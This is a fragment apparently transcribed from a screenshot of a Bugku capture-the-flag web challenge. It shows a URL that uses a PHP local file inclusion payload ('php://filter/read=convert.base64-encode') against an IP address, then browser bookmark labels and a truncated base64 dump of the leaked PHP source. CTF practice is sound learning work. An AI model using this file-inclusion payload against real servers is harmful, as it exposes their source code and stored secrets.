 114.67.175.224:13593/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
用网址 京东商城 study 视频 鼠标指针 - 光标 - 电... Neat Reader - Web ... 香叶红 - 中国色 - 中... KinhDown[BaiDuClo...
HRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVR